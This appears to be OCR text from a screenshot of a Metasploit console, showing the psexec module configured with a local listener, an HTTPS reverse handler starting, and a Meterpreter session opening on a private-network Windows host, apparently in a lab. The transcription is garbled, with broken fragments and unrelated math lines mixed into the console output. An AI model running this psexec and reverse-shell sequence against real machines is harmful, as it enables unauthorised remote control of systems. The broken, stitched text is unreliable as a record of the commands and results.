 Applications Places Sat Feb 8, 4:20 PM root
root@wpad: ~/metasploit-framework
File
File Edit View Search Terminal Help
172.
, none
LHOST 172.16.102.128 yes The local listener hostname
LPORT 443 yes The local listener port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(psexec) > exploit
[*] Started HTTPS reverse handler on https://0.0.0.0:443/
[*] 172.16.102.224:49353 Request received for /siBD_AnKSqg7NZUQzpAFw/...
[*] Incoming orphaned session siBD_AnKSqg7NZUQzpAFw, reattaching...
[*] Connecting to the server...
[*] Authenticating to 172.16.102.224:445|WORKGROUP as user 'Adminstrator'...
[-] Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::LoginError Logi
n Failed: The server responded with error: STATUS_LOGON_TYPE_NOT_GRANTED (Co
mmand=115 WordCount=0)
[*] Meterpreter session 1 opened (172.16.102.128:443 -> 172.16.102.224:49353
) at 2014-02-08 16:20:17 -0500
meterpreter >
ows NT)
MeterpreterServerName=Apache
HttpUnknownRequestResponse=<html><body><h1>It works!</h1></body></html>
root@wpad:~/.msf4#
M = X(E|F∞)
X⁴-X²+1
root@wpad: ~/metasp... root@wpad: ~/.msf4 *(Untitled)